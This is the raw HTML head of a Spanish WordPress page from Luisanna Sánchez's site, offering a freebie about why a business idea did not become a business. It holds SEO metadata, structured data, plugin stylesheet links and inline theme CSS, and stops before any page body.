

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luisannasanchez.com/freebies/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez/
body_size: 26765
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez | Luisanna Sánchez</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://luisannasanchez.com/freebies/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Luisanna Sánchez | Automatización y Productos Digitales" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez | Luisanna Sánchez" />
		<meta property="og:url" content="https://luisannasanchez.com/freebies/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez/" />
		<meta property="og:image" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<meta property="og:image:secure_url" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<meta property="article:published_time" content="2020-10-28T04:30:42+00:00" />
		<meta property="article:modified_time" content="2020-10-28T04:30:42+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/luisannasanchezs/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez | Luisanna Sánchez" />
		<meta name="twitter:image" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luisannasanchez.com#listItem","position":1,"name":"Inicio","item":"https:\/\/luisannasanchez.com","nextItem":{"@type":"ListItem","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#listItem","name":"Las_razones_por_la_que_tu_idea_no_se_convirtio\u0301_en_negocio_-_Luisanna_Sanchez"}},{"@type":"ListItem","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#listItem","position":2,"name":"Las_razones_por_la_que_tu_idea_no_se_convirtio\u0301_en_negocio_-_Luisanna_Sanchez","previousItem":{"@type":"ListItem","@id":"https:\/\/luisannasanchez.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#itempage","url":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/","name":"Las_razones_por_la_que_tu_idea_no_se_convirtio\u0301_en_negocio_-_Luisanna_Sanchez | Luisanna S\u00e1nchez","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/luisannasanchez.com\/#website"},"breadcrumb":{"@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#breadcrumblist"},"author":{"@id":"https:\/\/luisannasanchez.com\/author\/pamelis\/#author"},"creator":{"@id":"https:\/\/luisannasanchez.com\/author\/pamelis\/#author"},"datePublished":"2020-10-28T00:30:42-04:00","dateModified":"2020-10-28T00:30:42-04:00"},{"@type":"Person","@id":"https:\/\/luisannasanchez.com\/#person","name":"Luisanna S\u00e1nchez","image":{"@type":"ImageObject","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/24668dc2aa84e3cef9b605ed782f445e15e633c04bdec9a894c731656109d9e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luisanna S\u00e1nchez"},"sameAs":["https:\/\/www.instagram.com\/luisannasanchezs\/","https:\/\/www.linkedin.com\/in\/luisannasanchezs\/"]},{"@type":"Person","@id":"https:\/\/luisannasanchez.com\/author\/pamelis\/#author","url":"https:\/\/luisannasanchez.com\/author\/pamelis\/","name":"pamelis","image":{"@type":"ImageObject","@id":"https:\/\/luisannasanchez.com\/freebies\/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/83fadf42369841ffa0de87178ba6bb3594cc97bb5010c562884fc2e81e509d54?s=96&d=mm&r=g","width":96,"height":96,"caption":"pamelis"}},{"@type":"WebSite","@id":"https:\/\/luisannasanchez.com\/#website","url":"https:\/\/luisannasanchez.com\/","name":"Luisanna S\u00e1nchez","description":"Automatizaci\u00f3n y Productos Digitales","inLanguage":"es-ES","publisher":{"@id":"https:\/\/luisannasanchez.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Luisanna Sánchez &raquo; Feed" href="https://luisannasanchez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luisanna Sánchez &raquo; Feed de los comentarios" href="https://luisannasanchez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luisanna Sánchez &raquo; Comentario Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez del feed" href="https://luisannasanchez.com/freebies/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luisannasanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluisannasanchez.com%2Ffreebies%2Flas_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luisannasanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluisannasanchez.com%2Ffreebies%2Flas_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luisannasanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=2216eee26ef1e41021567386c16cdbb9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://luisannasanchez.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-video-block-css-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/blocks/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-video-list-block-css-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/blocks/liststyle.css?ver=3.0.9' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3540-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-3540.css?ver=1768997146' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-253-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-253.css?ver=1768997146' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-pro-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-pro/css/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://luisannasanchez.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://luisannasanchez.com/wp-content/uploads/useanyfont/uaf.css?ver=1767621482' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-videos-style-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/includes/../css/wpvs-styles.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://luisannasanchez.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767621431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://luisannasanchez.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://luisannasanchez.com/wp-content/themes/futurio/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='futurio-stylesheet-inline-css' type='text/css'>
#site-navigation .dropdown-menu>.active>a {background-color: transparent;}, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:;}.main-container, .container-fluid.head-bread, .offcanvas-sidebar .widget-title h3, #sidebar .widget-title h3, .container-fluid.archive-page-header, .offcanvas-sidebar, .cart-contents span.count, #product-nav > a, .woo-float-info{background-color:;}a, .author-meta a, .tags-links a, nav.navigation.pagination .nav-links a{color:;}.widget-title:before, nav.navigation.pagination .current:before{background-color:;}nav.navigation.pagination .current:before{border-color:;}a:active, a:hover, a:focus, .tags-links a:hover{color:;}.read-more-button a, #searchsubmit, .btn-default, input[type="submit"], input#submit, button, a.comment-reply-link{color:;background-color:;border-color:;}, input#submit:hover, .btn-default:hover, input[type="submit"]:hover, button:hover, a.comment-reply-link:hover{color:;background-color:;border-color:;}body, nav.navigation.post-navigation a, .nav-subtitle{color:;}.comments-meta a{color:;}.news-item h2 a, .page-header, .page-header a, h1.single-title, h1, h2, h3, h4, h5, h6{color:;}.top-bar-section{color:;}.site-branding-text h1.site-title a:hover, .site-branding-text .site-title a:hover, .site-branding-text h1.site-title, .site-branding-text .site-title, .site-branding-text h1.site-title a, .site-branding-text .site-title a{color:;}p.site-description{color:;}#site-navigation, #site-navigation .dropdown-menu, #site-navigation.shrink, .header-cart-block:hover ul.site-header-cart{background-color:;}#site-navigation, #site-navigation .navbar-nav > li > a, #site-navigation .dropdown-menu > li > a{color:;}.open-panel span{background-color:;}.open-panel span, .header-cart a.cart-contents, .header-login a, .top-search-icon i, .offcanvas-sidebar-toggle i, .site-header-cart, .site-header-cart a{color:;}#site-navigation .navbar-nav > li > a:hover, #site-navigation .dropdown-menu > li > a:hover, #site-navigation .nav > li > a:before{color:;}#site-navigation .nav > li > a:before, #site-navigation .nav > li.active > a:before, #site-navigation .current-page-parent:before{background-color:;}#site-navigation .navbar-nav > li > a:hover, #site-navigation .dropdown-menu > li > a:hover{background-color:;}#site-navigation .navbar-nav > li.active > a, #site-navigation .dropdown-menu > .active > a, .home-icon.front_page_on i{color:;}#sidebar .widget-title h3{color:;}#sidebar .widget-title:after, .offcanvas-sidebar .widget-title:after{background-color:;}.widget-title h3{border-color:;}.widget{color:#e8e8e8;}#content-footer-section, #content-footer-section .widget-title h3{background-color:#5b5b5b;}.single .content-date-comments span{color:;}.date-meta{background-color:;}.comments-meta, .comments-meta a{color:#0a0a0a;}.comments-meta{background-color:#e5e5e5;}.woocommerce ul.products li.product h3, li.product-category.product h3, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-category__title{color:#eaeaea;}.woocommerce ul.products li.product .price{color:;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, li.product-category.product, .woocommerce ul.products li.product .woocommerce-loop-category__title{background:rgba(255,255,255,0);}.woocommerce ul.products li.product .button{color:;}.woocommerce ul.products li.product .button:hover{color:;}.woocommerce span.onsale, .single .woocommerce .related span.onsale{background-color:;}.woocommerce div.product p.price, .woocommerce div.product span.price{color:;}.woocommerce .summary .star-rating span{color:;}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a{color:;}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a{border-bottom-color:;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#a35725;}.woocommerce #respond input#submit, .woocommerce a.button, #sidebar .widget.widget_shopping_cart a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:;background-color:;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, #sidebar .widget.widget_shopping_cart a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{border-color:;background-color:;}@media (max-width: 767px){#site-navigation .navbar-nav a, .openNav .menu-container{background-color:#2d2d2d;}#site-navigation .navbar-nav a:hover{color:!important;background-color:#a35725!important;}#site-navigation .navbar-nav .active a{color:!important;}}
@media only screen and (min-width: 769px) {.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 52%; padding-left: 4%;}}
/*# sourceURL=futurio-stylesheet-inline-css */
</style>
